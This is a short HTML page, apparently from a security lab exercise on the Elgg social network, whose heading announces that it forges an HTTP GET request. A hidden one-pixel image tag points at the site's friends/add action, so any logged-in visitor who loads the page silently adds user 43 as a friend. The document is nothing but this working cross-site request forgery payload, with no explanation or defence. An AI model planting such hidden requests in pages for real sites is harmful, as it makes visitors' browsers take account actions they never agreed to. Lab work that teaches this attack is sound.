 <html>
<body>
<h1>This page forges an HTTP GET request.</h1>
<img src= "http://www.csrflabelgg.com/action/friends/add?friend=43"
alt="image" width="1" height="1" />
</body>
</html>